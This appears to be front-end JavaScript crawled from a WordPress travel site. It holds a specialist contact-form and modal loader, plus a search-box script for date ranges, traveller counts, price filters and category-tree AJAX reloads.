    DataFunctions.prototype.knechtToggleMore.get = getToggleMore;

    getToggleMore().init();
};

/**
 * Loads the mail to form of specialist
 *  @access public
 *
 *  @param element  eNode       | The node of data function
 *  @param object   oOptions    | The Options of the data function
 *
 *  @return void
 * */
DataFunctions.prototype.LoadMailTo = function(eNode, oOptions) {
    //this data function as refernce
    var oDataFunctions = this;
    /**
     * The data function 
     *  @var object
     * */
    var oLoadMailTo = {
        /**
         * The node of data function
         *  @var element
         *  @access public
         * */
        "eNode": $(eNode),
        /**
         * The options of data function
         *  @var object
         *  @access public
         * */
        "oOptions": oOptions,
        /**
         * The element id of modal
         *  @var string
         *  @access public
         * */
        "cModalID": ('string' === typeof(oOptions.cModalID) && oOptions.cModalID.trim().length ? oOptions.cModalID : ''),
        /**
         * The Specialist to load modal from
         *  @var object
         *  @access public
         * */
        "oSpecialist": ('object' === typeof(oOptions.oSpecialist) ? oOptions.oSpecialist : {}),
        /**
         * Use loading animation on modal load
         *  @var bool
         *  @access public
         * */
        "bLoadingAnimation": ('boolean' === typeof(oOptions.bLoadingAnimation) && oOptions.bLoadingAnimation ? true : false),
        /**
         * Name of the shop
         *  @var string
         *  @access public
         * */
        "cShopName": ('string' === typeof(oOptions.cShopName) && oOptions.cShopName.trim().length ? oOptions.cShopName : ''),
        /**
         * Use the Mail To link?
         *  @var bool
         *  @access public
         * */
        "bUseMailToLink": false,
    };
    /**
     * Execute the default link event
     *  @access public
     *
     *  @return void
     * */
    oLoadMailTo.UseDefaultLink = function() {
        //use the default link?
        if(this.bUseMailToLink) {
            this.eNode.click();
        }
    };
    /**
     * Adds the class for the loading animation
     *  @access public
     *
     *  @param bool bRemove | remove the loading animation?
     *
     *  @return void
     * */
    oLoadMailTo.LoadingAnimation = function(bRemove) {
        //use loading animation?
        if(this.bLoadingAnimation) {
            //remove loading animation?
            if('boolean' === typeof(bRemove) && bRemove) {
                this.eNode.parent().removeClass('modal-loading');
            }
            //set the loading animation
            else {
                this.eNode.parent().addClass('modal-loading');
            }
        }
    };
    /**
     * Checks if the data function has specialist
     *  @access public
     *
     *  @return bool
     * */
    oLoadMailTo.HasSpecialist = function() {
        return 'undefined' !== typeof(this.oSpecialist.id) && this.oSpecialist.id > 0;
    };
    /**
     * Checks if the modal is already loaded
     *  @access public
     *
     *  @return bool
     * */
    oLoadMailTo.ModalLoaded = function() {
        return this.cModalID.trim().length > 0 && $(this.cModalID).length > 0;
    };
    /**
     * Shows the modal if is loaded
     *  @access public
     *
     *  @return bool
     * */
    oLoadMailTo.ShowModal = function() {
        //default
        var bVisible = false;
        //modal loaded
        if(this.ModalLoaded()) {
            //Show
            $(this.cModalID).show();
            //is visible now?
            bVisible = $(this.cModalID).is(':visible');
            //is visible?
            if(bVisible) {
                $('html').addClass('no-y-scroll');
            }
        }
        //not visible use mail to link
        //this.bUseMailToLink = !bVisible;
        this.UseDefaultLink();
        //ok
        return bVisible;
    };
    /**
     * Loads the modal from server with ajax requets
     *  @access public
     *
     *  @return bool
     * */
    oLoadMailTo.ModalLoad = function() {
        //has no specialist
        if(!this.HasSpecialist()) {
            this.UseDefaultLink();
            //fallback
            return false;
        }
        //alread loaded
        if(this.ModalLoaded()) {
            return this.ShowModal();
        }
        //add loading animation
        this.LoadingAnimation(false);
        //data
        var _self = this;
        //execute the request
        $.get(
            FLBuilderLayoutConfig.paths.wpAjaxUrl,
            {
                'action': 'kk_mailto_specialist_modal',
                'specialist': encodeURI(JSON.stringify(this.oSpecialist)),
                'cShopName': this.cShopName
            },
            function( cModal ) {
                //has modal
                if('string' === typeof(cModal) && cModal.trim().length) {
                    //add the modal
                    $('body').append(cModal);
                    //_self.eNode.after(  );
                    //init the nodes
                    oDataFunctions.getNodes();
                    //show the modal
                    _self.ShowModal();
                }
                //remove loading animation
                _self.LoadingAnimation(true);
            },
            'html'
        );
        //Ok
        return true;
    };
    /**
     * Init the data function
     *  @access public
     *
     *  @return void
     * */
    oLoadMailTo.Init = function() {
        //no specialist
        if(!this.HasSpecialist()) {
            return;
        }
        //data
        var _self = this;
        //Bind click event
        this.eNode.on('click', function( oEvent ) {
            //use the mail to link?
            if(!_self.bUseMailToLink) {
                //prevent default
                oEvent.preventDefault();
                //load the modal
                _self.ModalLoad();
            }
        });
    };
    //Init the Mail to
    oLoadMailTo.Init();
};
/**
 * Handles the data function "MailTo"
 *  @access public
 *
 *  @param element  eNode       | the node of data function
 *  @param object   oOptions    | the settings of data function
 *
 *  @return void
 * */
DataFunctions.prototype.MailTo = function(eNode, oOptions) {
    //This Data Functions
    var oDataFunctions = this;
    /**
     * The data function
     *  @var object
     * */
    var oMailTo = {
        /**
         * Element of data function
         *  @var element
         *  @access public
         * */
        "eNode": $(eNode),
        /**
         * Options of data function
         *  @var object
         *  @access public
         * */
        "oOptions": oOptions,
        /**
         * The ajax action of data function
         *  @var string
         *  @access public
         * */
        "cAction": ("string" === typeof(oOptions.cAction) && oOptions.cAction.trim().length ? oOptions.cAction : ''),
        /**
         * The internal id of specialist
         *  @var int
         *  @access public
         * */
        "kSpecialist": ("number" === typeof(oOptions.kSpecialist) && !isNaN(oOptions.kSpecialist) && oOptions.kSpecialist > 0 ? oOptions.kSpecialist : 0),
        /**
         * Element to remove on success
         *  @var string
         *  @access public
         * */
        "cRemoveOnSuccess": ("string" === typeof(oOptions.cRemoveOnSuccess) && oOptions.cRemoveOnSuccess.trim().length ? oOptions.cRemoveOnSuccess : ''),
        /**
         * Show this element on success
         *  @var string
         *  @access public
         * */
        "cSuccess": ("string" === typeof(oOptions.cSuccess) && oOptions.cSuccess.trim().length ? oOptions.cSuccess : ''),
        /**
         * Show this element on error
         *  @var string
         *  @access public
         * */
        "cError": ("string" === typeof(oOptions.cError) && oOptions.cError.trim().length ? oOptions.cError : ''),
        /**
         * Checks the element for action
         *  @access public
         *
         *  @return bool
         * */
        "HasAction": function() {
            return this.cAction.trim().length > 0;
        },
        /**
         * Checks the element for specialist id
         *  @access public
         *  
         *  @return bool
         * */
        "HasSpecialist": function() {
            return this.kSpecialist > 0;
        },
        /**
         * Search for element in the node
         *  @access public
         *
         *  @param string cSelector | jQuery selector
         *
         *  @return mixed|undefined|elements
         * */
        "GetNodeElements": function(cSelector) {
            //no selector or not in this node
            if("string" !== typeof(cSelector) || !cSelector.trim().length || !this.eNode.find(cSelector).length) {
                return undefined;
            }
            //return the element/s
            return this.eNode.find(cSelector);
        },
        /**
         * Removes the element from DOM
         *  @access public
         *
         *  @param element eElement | the element to delete from DOM
         *
         *  @return void
         * */
        "RemoveElement": function(eElement) {
            //has element
            if("undefined" !== typeof(eElement) && eElement.length) {
                eElement.remove();
            }
        },
        /**
         * Hides the element from DOM
         *  @access public
         *
         *  @param element eElement | the element to hide from DOM
         *
         *  @return void
         * */
        "HideElement": function(eElement) {
            //has element
            if("undefined" !== typeof(eElement) && eElement.length) { eElement.hide(); }
        },
        /**
         * Shows the element from DOM
         *  @access public
         *
         *  @param element eElement | the element to show in DOM
         *
         *  @return void
         * */
        "ShowElement": function(eElement) {
            //has element
            if("undefined" !== typeof(eElement) && eElement.length) { eElement.show(); }
        },
        /**
         * Shows the loading animation for submited contact form
         *  @access public
         *
         *  @param bool bRemove | Remove the loading animation?
         *
         *  @return void
         * */
        "LoadingAnimation": function(bRemove) {
            //the node
            var eElement = this.eNode.closest('.spezialist-mailto');
            //remove loading animation?
            if('boolean' === typeof(bRemove) && bRemove) {
                eElement.removeClass('requested');
            }
            //add the class
            else {
                eElement.addClass('requested');
            }
        },
        /**
         * Executes the Ajax Request from form
         *  @access public
         *
         *  @return bool
         * */
        "AjaxRequest": function() {
            //no form
            if("undefined" === typeof(this.eForm) || !this.eForm.length) { return false; }
            //jquery and post exists
            if("function" === typeof($) && "function" === typeof($.post) && this.HasAction() && this.HasSpecialist()) {
                //serialize form data
                var cFormData = this.eForm.serialize();
                //has form data
                if("string" === typeof(cFormData) && cFormData.trim().length) {
                    //start the animation
                    this.LoadingAnimation(false);
                    //data
                    var _self = this;
                    //post request
                    $.post(FLBuilderLayoutConfig.paths.wpAjaxUrl, {'action': this.cAction, 'kSpecialist': this.kSpecialist, 'formdata': cFormData}, function(cResponse) {
                        //remove the loader
                        _self.LoadingAnimation(true);
                        //has content parse to object
                        if('string' === typeof(cResponse) && cResponse.trim().length) {
                            //response
                            var oResponse = { 'cState': 'NOK' };
                            //try to parse
                            try {
                                oResponse = JSON.parse(cResponse);
                            }
                            catch(e) {
                                oResponse = { 'cState': 'NOK' };
                            }
                            //Handle the response
                            _self.AjaxResponse(oResponse);
                        }                        
                    }, 'html');
                    //ok
                    return true;
                }
            }
            //fallback
            return false;
        },
        /**
         * Handles the ajax response from form
         *  @access public
         *
         *  @param object oResponse | the response from server
         *
         *  @return bool
         * */
        "AjaxResponse": function(oResponse) {
            //reactivate the submit btn & form
            if("undefined" !== typeof(this.eForm) && this.eForm.length) {
                this.eForm.prop('disabled', false);
                this.eForm.find('.disabled[type="submit"]').removeClass('disabled');
            }
            //no response
            if("string" !== typeof(oResponse.cState) || !oResponse.cState.trim().length) { return false; }
            //is OK
            if('OK' === oResponse.cState) {
                //show success
                this.ShowElement(this.GetNodeElements(this.cSuccess));
                //remove the element
                this.RemoveElement(this.GetNodeElements(this.cRemoveOnSuccess));

                //has more data from response?
                if('object' === typeof(oResponse.data)) {
                    //get the shop name
                    var sShopname       = ('object' === typeof(oResponse.data.oShop) && 'string' === typeof(oResponse.data.oShop.sName) ? oResponse.data.oShop.sName : '');
                    var sSpecialistMail = ('object' === typeof(oResponse.data.oSpezialist) && 'string' === typeof(oResponse.data.oSpezialist.email) ? oResponse.data.oSpezialist.email : '');
                    //has shopname and mail from specialist
                    if( sShopname.trim().length > 0 && sSpecialistMail.trim().length > 0 ) {
                        //DataLayer for Tracking
                        window.dataLayer = window.dataLayer || [];
                        //Push the data
                        window.dataLayer.push({
                            'event':    'trackEvent-Kontaktform-Spezialist-abgeschickt',
                            'agentur':  sShopname,
                            'email':    sSpecialistMail
                        });
                    }
                }
                
            }
            //fallback => error
            else {
                this.ShowElement(this.GetNodeElements(this.cError));
            }
            //ok
            return true;
        },
        /**
         * Init this data function
         *  @access public
         *
         *  @return void
         * */
        "Init": function() {
            //Get the form
            this.eForm = this.GetNodeElements('form');
            //no form
            if("undefined" === typeof(this.eForm) || !this.eForm.length) { return; }
            //Data
            var _self = this;
            //bind submit on this form of node
            this.eForm.on('submit', function(oEvent) {
                //prevent default event
                oEvent.preventDefault();
                //disable submit btn & this form
                _self.eForm.find('[type="submit"]').addClass('disabled');
                
                //Form is not disabled
                if(!_self.eForm.prop('disabled')) {
                    //disable the form
                    _self.eForm.prop('disabled', true);
                    //hide the error
                    _self.HideElement(_self.GetNodeElements(_self.cError));
                    //Execute the ajax request => fails = error
                    if(!_self.AjaxRequest()) {
                        //show error
                        _self.ShowElement(_self.GetNodeElements(_self.cError));
                        //reactivate all
                        _self.eForm.prop('disabled', false);
                        _self.eForm.find('.disabled[type="submit"]').removeClass('disabled');
                    }
                }
            });
        }
    };
    //Init the mailto
    oMailTo.Init();
};


--- FILE ---
content_type: application/javascript
request_url: https://d8c5uqhtzy3sn.cloudfront.net/wp-content/themes/truetheme/bb-modules/tt-search-box/includes/searchbox.js
body_size: 9381
content:
(function ($) {
    function calendar_view_step(el, direction) {
        var active_element = el.parent().find(".view.active");
        if (direction == 'next') {
            var next_item = active_element.next(".view");
            if (next_item.next(".view").length != 0) {
                next_item.toggleClass('active')
                active_element.toggleClass('active');
            }
        }
        if (direction == 'prev') {
            var prev_item = active_element.prev(".view");
            if (prev_item.prev(".view").length != 0) {
                prev_item.toggleClass('active')
                active_element.toggleClass('active');
            }
        }
    }

    function set_daterange_based_on_duration(el) {

        // remove old marked days
        $(".calendar .day").removeClass("marked");

        var date_from = parseInt($(el).attr('data-date'));
        var max_duration = parseInt($('.search-box select[data-name=duration] option:selected').attr('data-duration-max'));
        var min_duration = parseInt($('.search-box select[data-name=duration] option:selected').attr('data-duration-min'));

        var date_to = date_from + max_duration;

        // mark the days
        $(".calendar .day").each(function () {
            if (parseInt($(this).attr("data-date")) >= date_from && parseInt($(this).attr("data-date")) <= date_to) {
                $(this).toggleClass('marked');
            }
        });

        // set the date range
        $(".search-box input[name=pm_date_from]").attr('value', date_from);
        $(".search-box input[name=pm_date_to]").attr('value', date_to);
        $(".search-box input[name=pm_duration_max]").attr('value', max_duration);
        $(".search-box input[name=pm_duration_min]").attr('value', min_duration);
        //console.log("max: " + max_duration);
        // console.log("date_from: " + date_from);


        var fromndate = $.datepicker.formatDate("dd.mm.", new Date(date_from * 1000));
        var todate = $.datepicker.formatDate("dd.mm.y", new Date(date_to * 1000));


        // set human readable dates
        var date_hr = fromndate + " - " + todate;
        //  console.log(date_hr);
        var popover_fieldname = $(el).closest(".tt-popover").attr('name');
        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").html(date_hr);

    }

    function set_departure_date(el) {

        // remove old marked days
        $(".calendar .day").removeClass("marked");

        var date_from = parseInt($(el).attr('data-date'));
        var date_to = date_from;

        // mark the days
        $(".calendar .day").each(function () {
            if (parseInt($(this).attr("data-date")) == date_from) {
                $(this).toggleClass('marked');
            }
        });

        // set the date
        $(".search-box input[name=pm_date_from]").attr('value', date_from);


        // set the date humanreadable in the visible datebox
        var fromdate = $.datepicker.formatDate("dd.mm.yy", new Date(date_from * 1000));
        var popover_fieldname = $(el).closest(".tt-popover").attr('name');
        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").html(fromdate);

    }


    function set_arrival_date(el) {


        var date_to = parseInt($(el).attr('data-date'));

        // mark the days
        $(".calendar .day").each(function () {
            if (parseInt($(this).attr("data-date")) == date_to) {
                $(this).toggleClass('marked');
            }
        });

        // set the date in the hidden input field
        $(".search-box input[name=pm_date_to]").attr('value', date_to);

        // set the date humanreadable in the visible datebox
        var todate = $.datepicker.formatDate("dd.mm.yy", new Date(date_to * 1000));
        var popover_fieldname = $(el).closest(".tt-popover").attr('name');
        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").append(' - ' + todate);

        // close the popover
        toggle_box($(".search-box .popover-field[name='" + popover_fieldname + "']"));

    }


    /**
     * sets the daterange, triggert by on click event below
     * @param el
     */
    function set_date_range(el) {

        var autosearch = $(el).closest('.calendar').attr('data-autosearch');
        var can_auto_search = false

        var date_from = $(".search-box input[name=pm_date_from]").attr('value');
        var date_to = $(".search-box input[name=pm_date_to]").attr('value');

        if (date_from !== undefined && date_from !== null && date_from.length > 0 && parseInt(el.attr("data-date")) < date_from) {
            // if the selected to date is before the from date, set reset the from date
            $(".search-box input[name=pm_date_to]").attr('value', '');
            set_departure_date(el);
        } else if (date_from !== undefined && date_from !== null && date_from.length > 0 && date_to !== null && date_to !== undefined && date_to.length > 0) {
            // if both dates are set, reset the range
            $(".search-box input[name=pm_date_to]").attr('value', '');
            set_departure_date(el);
        } else if (date_from !== undefined && date_from !== null && date_from.length == 0 && date_to !== null && date_to !== undefined && date_to.length == 0) {
            // if no date is set, set the departure
            set_departure_date(el);
        } else if (date_from !== undefined && date_from !== null && date_from.length > 0 && date_to !== null && date_to !== undefined && date_to.length == 0) {
            // if  the from date is set, but not the to date
            set_arrival_date(el);
            can_auto_search = true;
        } else {
            set_departure_date(el);
        }

        var date_from = $(".search-box input[name=pm_date_from]").attr('value');
        var date_to = $(".search-box input[name=pm_date_to]").attr('value');

        if (date_from !== undefined && date_from !== null && date_from.length > 0 && date_to !== null && date_to !== undefined && date_to.length > 0) {
            // mark the days
            $(".calendar .day").each(function () {
                if (parseInt($(this).attr("data-date")) >= date_from && parseInt($(this).attr("data-date")) <= date_to) {
                    $(this).addClass('marked');
                }
            });
        }


        if(autosearch == 1 && can_auto_search === true){
            $(el).closest('form').submit();
        }


    }


    function set_right_date() {

        var date_from = $(".search-box input[name=pm_date_from]").attr('value');
        var date_to = $(".search-box input[name=pm_date_to]").attr('value');

        // only the departure date is selected
        if (date_from !== undefined && date_from !== null && date_from.length > 0 && !date_to) {
            $(".calendar .day").each(function () {
                if (parseInt($(this).attr("data-date")) == date_from) {
                    $(this).toggleClass('marked');
                }
            });
        }

        if (date_from !== undefined && date_from !== null && date_from.length > 0 && date_to) {
            $(".calendar .day").each(function () {
                if (parseInt($(this).attr("data-date")) >= date_from && parseInt($(this).attr("data-date")) <= date_to) {
                    $(this).addClass('marked');
                }
            });
        }
    }

    function set_touristic_persons(el) {

        var popover_fieldname = $(el).closest(".tt-popover[data-type=touristic_pax]").attr('name');
        var popover_box = $(el).closest(".tt-popover[data-type=touristic_pax]");


        var persons = $(el).closest(".controls").find("select[name=pm_touristic_pax] option:selected").attr('value');
        var childs = $(el).closest(".controls").find("select[name=pm_touristic_childs] option:selected").attr('value');

        var str = persons + " Erwachsene";
        if (parseInt(childs) > 0) {
            str += ", " + childs + " Kinder";
        }
        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").html(str);
    }



    function set_price_range(el) {

        var popover_fieldname = $(el).closest(".tt-popover[data-type=touristic_price]").attr('name');

        var price_min = $(el).closest(".controls").find("input[name=pm_price_min]").attr('data-humanreadable');
        var price_max = $(el).closest(".controls").find("input[name=pm_price_max]").attr('data-humanreadable');

        var str = price_min + " bis " + price_max;

        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").html(str);
    }


    function set_duration_range(el){

        var popover_fieldname = $(el).closest(".touristic_duration").attr('name');

        var duration_min = $(el).closest(".controls").find("input[name=pm_duration_min]").attr('data-humanreadable');
        var duration_max = $(el).closest(".controls").find("input[name=pm_duration_max]").attr('data-humanreadable');

        var str = parseInt(duration_min) + " - " +parseInt(duration_max) + " Tage";

        $(".search-box .popover-field[name='" + popover_fieldname + "'] > span").html(str);
    }



    /**
     * display a waiting animation on search
     */
    function toggle_result_list(){

        var waiting_animation = $(".search-is-running");
        waiting_animation.toggle();

        console.log(waiting_animation);
        if(waiting_animation.data('scroll-to-here') == true){

            var offset = parseInt(waiting_animation.data('scroll-to-offset')) + 200;
            //var position = waiting_animation.position();
            var position = waiting_animation.offset();

            $('html,body').animate({
                scrollTop: position.top - offset
            }, 500);


        }else{

            $('html,body').animate({
                scrollTop: 0
            }, 500);
        }

        $(".part-of-result-list").toggle();

    }

    function init_result_list(){
        $(".search-is-running").hide();
        $(".part-of-result-list").show();
    }

    /**
     * Trigger the Click Event if panel is not open
     *  @param object oPanel
     *  @return void
     * */
    function open_panel_heading(oPanel) {
        //undefined or not in dom
        if(typeof(oPanel) === "undefined" || !$(oPanel).length)
            return;
        //is open?
        if($(oPanel).hasClass('in'))
            return;
        //prev is panel-heading?
        if($(oPanel).prev().hasClass('panel-heading'))
            $(oPanel).prev().click();
    }
    /**
     * Check forbidden input types
     *  @param object oInput
     *  @return bool
     * */
    function is_not_forbidden_input(oInput) {
        //undefined or not in the dom
        if(typeof(oInput) === "undefined" || !$(oInput).length)
            return false;
        //Get the type
        var cType = oInput.attr('type');
        //undefined or empty
        if(typeof(cType) === "undefined" || !cType.length)
            return false;
        //check for forbidden type
        if(cType === "submit" || cType === "reset")
            return false;
        else
            return true;
    }
    /**
     * Check if input value is empty or not
     *  @param object oInput
     *  @return bool
     * */
    function is_input_selected(oInput) {
        //undefined or not in the dom
        if(typeof(oInput) === "undefined" || !$(oInput).length)
            return false;
        //Forbidden one?
        if(!is_not_forbidden_input(oInput))
            return false;
        //get the type
        var cType = $(oInput).attr('type');
        //type undefined
        if(typeof(cType) === "undefined" || !cType.length)
            return false;
        //checkbox or radio
        if(cType === "checkbox" || cType === "radio")
            return $(oInput).is(':checked');
        //get the Value
        var mValue = $(oInput).val();
        //value empty
        if(typeof(mValue) === "undefined" || !mValue.length)
            return false;
        //number
        if(cType === "number") {
            //Parse Value
            var fValue = parseFloat(mValue.replace(',', '.'));
            //NaN
            if(isNaN(fValue))
                return false;
        }
        //fallback
        if(mValue.length)
            return true;
    }
    /**
     * Check if the selectbox is selected or not
     *  @param object oSelect
     *  @return bool
     * */
    function is_select_selected(oSelect) {
        //undefined or not in dom
        if(typeof(oSelect) === "undefined" || !$(oSelect).length)
            return false;
        //Get the value
        var mValue = $(oSelect).val();
        //undefined or empty
        if(typeof(mValue) === "undefined" || !mValue.length)
            return false;
        //true
        return true;
    }
    /**
     * Check if the textarea is selected or not
     *  @param object oTextarea
     *  @return bool
     * */
    function is_textarea_selected(oTextarea) {
        //undefined or not in the dom
        if(typeof(oTextarea) === "undefined" || !$(oTextarea).length)
            return false;
        //Get the value
        var mValue = $(oTextarea).val();
        //undefined or empty
        if(typeof(mValue) === "undefined" || !mValue.length)
            return false;
        //Success
        return true;
    }



    /**
     * Reopen the search-box-filter if any value is typed in or selcted
     *  @return void
     * */
    function reopen_searchboxfilter() {
        //search-box-filter?
        if(!$('.search-box-filter').length)
            return;
        //contains inputs
        if($('.search-box-filter input').length) {
            //Analyse the inputs
            $('.search-box-filter input').each(function(nIndex) {
                //input is not
                if(is_input_selected($(this))) {
                    //Get the panel
                    var oPanel = $(this).closest('.panel-collapse');
                    //found
                    if(oPanel.length)
                        open_panel_heading(oPanel);
                }
            });
        }
        //contains select
        if($('.search-box-filter select').length) {
            //Analyse the selects
            $('.search-box-filter select').each(function(nIndex) {
                //value selected or not
                if(is_select_selected($(this))) {
                    //Get panel
                    var oPanel = $(this).closest('.panel-collapse');
                    //found
                    if(oPanel.length)
                        open_panel_heading(oPanel);
                }
            });
        }
        //contains textarea
        if($('.search-box-filter textarea').length) {
            //analyse the textarea
            $('.search-box-filter textarea').each(function(nIndex) {
                //value typed
                if(is_textarea_selected($(this))) {
                    //get the panle
                    var oPanel = $(this).closest('.panel-collapse');
                    //founded
                    if(oPanel.length)
                        open_panel_heading(oPanel);
                }
            });
        }
    }

    $(document).ready(function () {

        var selectedAllTreeElements =   [];

        $(document).on('click', '*[data-ajax-reload="1"]', function(){
            if ($(this).is(':checked'))
            {
                selectedAllTreeElements.push($(this).val());
            }
            else
            {
                selectedAllTreeElements.splice(selectedAllTreeElements.indexOf($(this).val), 1);
            }

            var code    =   $(this).data('code');
            var imo     =   $(this).data('idMediaObject');

            var parentIn    =   $(this).closest('.ajax-reload');

            if (parentIn.data('landingpageFromField') != '')
            {
                switch (parentIn.data('landingpageFromField'))
                {
                    case 'code':

                        if (code != '')
                        {
                            $(this).closest('form').attr('action', code);
                        }

                    break;
                    case 'id_media_object':

                        if (imo != '')
                        {
                            $(this).closest('form').attr('action', imo);
                        }

                    break;
                }
            }

            reloadAjaxNew($(this));

            $(this).closest('form').find('.ajax-reload').each(function(index, item){
                if ($(item).data('hash') !== parentIn.data('hash'))
                {
                    let parentReplace    =   $(item).closest('.ajax-reload-replace');

                    var r = $.post(FLBuilderLayoutConfig.paths.wpAjaxUrl, {
                        action: 'tt_searchbox_ajax_reload_tree',

                        field: $(item).data('field'),
                        label: $(item).data('label'),
                        placeholder: $(item).data('placeholder'),
                        selectField: $(item).data('selectField'),
                        settings: $(item).data('settings'),
                        id_object_type: $(item).data('idObjectType'),
                        selectedAllTreeElements: selectedAllTreeElements
                    }
                    ,
                    function (data) {
                        parentReplace.replaceWith(data.content);
                        setSearchBoxAjaxNew();
                    },'json');
                }
            });
        });

        $(document).on('click', '.categorytreelist', function(){
            if (!$(this).hasClass('active'))
            {
                var co  =   $(this);
                setTimeout(function(){
                    co.closest('.input-row').find('.search_in')[0].focus();
                }, 200);
            }
        });

        $(document).on('click', '.searchfield_in .fa-times', function(){
            $(this).closest('.searchfield_in').find('.search_in').val('').trigger('keyup')[0].focus();
        });

        $.each($('.searchfield_in .search_in'), function(){
            if($(this).val() === '')
            {
                $(this).closest('.searchfield_in').find('.fa-times').hide();
            }
            else
            {
                $(this).closest('.searchfield_in').find('.fa-times').show();
            }
        });

        $(document).on('keyup', '.searchfield_in .search_in', function(){
            var search  =   $(this).val().toLowerCase();

            if (search === '')
            {
                $(this).closest('.searchfield_in').find('.fa-times').hide();
            }
            else
            {
                $(this).closest('.searchfield_in').find('.fa-times').show();
            }

            var allShow =  [];

            $.each($(this).closest('.tt-popover').find('input[name="pm_category-tree[]"]'), function(){
                if (search === '')
                {
                    $(this).closest('li').show();
                }
                else
                {
                    if ($(this).attr('data-name').toLowerCase().indexOf(search) == -1)
                    {
                        $(this).closest('li').hide();
                    }
                    else
                    {
                        allShow.push($(this));
                    }
                }
            });

            if (allShow.length > 0)
            {
                $.each(allShow, function(){
                    this.closest('li').find('li').show();
                    this.parentsUntil('.search-box').show();
                })
            }
        });



        // Popover set selected tree values humanreadable in the popover field
        function set_popover_field_value_checkbox_category_tree(el) {

            var parentIn = $(el).closest('.tt-popover[data-type="categorytree"]').find('input[type="checkbox"]:checked');

            var v = [];
            parentIn.each(function(){
                v.push($(this).attr('data-name'));
            });

            var str = v.join(', ');

            if(str == ''){
                str = $(el).closest('.input-row').find('.popover-field').attr('data-placeholder');
            }

            $(el).closest('.input-row').find('.popover-field span').html(str);
        }

        // Popover set selected tree values humanreadable in the popover field
        function set_popover_field_value_landingpage(el) {

            var str = $(el).closest('.tt-popover[data-type="landingpage"]').find('input[type="radio"]:checked').attr('data-name');

            if(str == ''){
                str = $(el).closest('.input-row').find('.popover-field').attr('data-placeholder');
            }

            $(el).closest('.input-row').find('.popover-field span').html(str);
        }

        function set_close_button(el) {
            var div = $(el).parent();

            if ($(el).html().trim() != div.attr('data-placeholder')  && $(el).html() !== '') {

                div.find('i.fa-times').remove();
                div.append('<i class="fa fa-times" style="right: 30px;"></i>').find('.fa-times').click(function () {

                    $(this).closest('.panel-body').find('input[name="pm_date_from"]').attr('value', '');
                    $(this).closest('.panel-body').find('input[name="pm_date_to"]').attr('value', '');


                    if (div.hasClass('touristic_daterange'))
                    {
                        $(el).closest('form').submit();
                        return;
                    }

                    var f;
                    f = div.parent().find('input[type="checkbox"]:checked');
                    f.removeAttr('checked');
                    if(f.data('autosearch') == '1'){
                        $(el).closest('form').submit();
                    }


                    f = div.parent().find('input[type="radio"]:checked');
                    f.removeAttr('checked');
                    if(f.data('autosearch') == '1'){
                        $(el).closest('form').submit();
                    }

                    // reset sliders
                    var name = div.attr('name');
                    $('.tt-popover[name='+name+'] .noUi-target').each(function(){
                        eval($(this).attr('id')).noUiSlider.reset();
                    });

                    // reset landingpage
                    if(div.parent().find('div[data-type=landingpage]').length == 1){
                        div.closest('form').attr('data-landingpage', '');
                    }

                    if ($(this).closest('.ajax-reload-replace').length > 0)
                    {
                        var form        =   $(this).closest('form');
                        var parentIn    =   $($(this).closest('.ajax-reload-replace').find('.ajax-reload')[0]);

                        selectedAllTreeElements =   [];

                        $(this).closest('form').find('*[data-ajax-reload="1"]').each(function(index, item){
                            if ($(this).is(':checked'))
                            {
                                selectedAllTreeElements.push($(this).val());
                            }
                        });

                        reloadAjaxNew($(this));

                        form.find('.ajax-reload').each(function(index, item){
                            if ($(item).data('hash') !== parentIn.data('hash'))
                            {
                                let parentReplace    =   $(item).closest('.ajax-reload-replace');

                                var r = $.post(FLBuilderLayoutConfig.paths.wpAjaxUrl, {
                                    action: 'tt_searchbox_ajax_reload_tree',

                                    field: $(item).data('field'),
                                    label: $(item).data('label'),
                                    placeholder: $(item).data('placeholder'),
                                    selectField: $(item).data('selectField'),
                                    settings: $(item).data('settings'),
                                    id_object_type: $(item).data('idObjectType'),
                                    selectedAllTreeElements: selectedAllTreeElements
                                }
                                ,
                                function (data) {
                                    parentReplace.replaceWith(data.content);
                                    setSearchBoxAjaxNew();
                                },'json');
                            }
                        });
                    }

                    $(el).parent().find('span').html(div.attr('data-placeholder')).parent().find('.fa-times').remove();

                });
            }
        }


        function reloadAjaxNew(searchBoxIn)
        {
            /*console.log(searchBoxIn);
            var query_string = searchBoxIn.closest('form').serialize() // use only the current form
            var ttsearchBoxIn = searchBoxIn.closest('.tt-search-box');

            console.log();

            searchBoxIn.css('opacity', '.4').css('pointer-events', 'none').css('cursor', 'wait');

            $.post(siteUrl + '/wp-content/plugins/tt-plugin/tt-ajax.php', {
                    action: 'tt_list_search_box_ajax',
                    formdata: query_string,
                    post_id: ttsearchBoxIn.attr('data-post-id'),
                    node_id: ttsearchBoxIn.attr('data-node-id'),
                    template_id: ttsearchBoxIn.attr('data-template-id'),
                    language_code: (typeof language_code !== 'undefined') ? language_code : '',
                    //settingsCode: settingsCode
                    settingsCode: window["settingsCodeSearchbox" + ttsearchBoxIn.attr('data-post-id') + ttsearchBoxIn.attr('data-node-id') + ttsearchBoxIn.attr('data-template-id')+ttsearchBoxIn.attr('data-uniq-id')]
                },
                function (data) {
                    var parentBox = searchBoxIn.closest('.fl-module-content');

                    parentBox.html('');

                    parentBox.append(data);

                    setSearchBoxAjaxNew();
                });*/
            /*if(searchBoxIn.is(':checked'))
            {
                var ul  =   searchBoxIn.closest('li').find('ul');

                ul.css('display', 'block');

                ul.find('li input[type="checkbox"]').unbind('change').change(function(){
                    console.log('Click');
                    console.log($(this));
                    //$(this).closest('ul').closest('li').find('input[data-id="'+$(this).attr('data-id-parent')+'"]').prop('checked', false);
                });
            }
            else
            {
                searchBoxIn.closest('li').find('ul').css('display', 'none');
            }*/
        }

        function setCloseButtonForZip(el)
        {
            var parentIn    =   $(el).parent();

            if($(el).val() == '')
            {
                $(el).css('padding-right', 'inherit');
                parentIn.find('.fa-times').remove();
            }
            else
            {
                if(parentIn.find('.fa-times').length)
                {
                    return;
                }

                $(el).css('padding-right', '130px');

                var marginRight =   105;

                if (parentIn.find('.wrapper_pm_zip_range').length == 0)
                {
                    marginRight =   20;
                    $(el).css('padding-right', '40px');
                }

                parentIn.append('<i class="fa fa-times" style="margin-right: '+marginRight+'px;"></i>').find('.fa-times').click(function(){
                    $(this).parent().find('input').val('');
                    $(this).remove();
                });
            }
        }

